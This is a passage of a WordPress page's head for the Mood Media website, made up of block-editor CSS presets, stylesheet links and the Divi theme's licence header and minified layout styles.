var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://moodmedia.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row 